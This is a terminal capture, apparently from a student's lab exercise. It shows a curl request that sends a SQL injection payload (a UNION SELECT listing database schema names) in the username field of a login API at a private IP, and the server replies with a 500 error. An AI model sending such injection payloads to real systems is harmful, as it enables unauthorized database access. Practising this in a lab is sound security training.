 ┌──(eduardo㉿hmstudent)-[~]
└─$ curl -X POST http://10.10.13.211/api/login -d "username=' union select 1,group_concat(schema_name) FROM INFORMATION_SCHEMA
.SCHEMATA;-- -&password=asas" -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.13.211:80...
* Connected to 10.10.13.211 (10.10.13.211) port 80 (#0)
> POST /api/login HTTP/1.1
> Host: 10.10.13.211
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 103
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 500 INTERNAL SERVER ERROR
< Server: nginx/1.14.1
< Date: Mon, 09 Oct 2023 17:19:28 GMT
< Content-Type: text/html
< Content-Length: 291
< Connection: keep-alive
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request.  Either the server is overloaded or there
 is an error in the application.</p>
* Connection #0 to host 10.10.13.211 left intact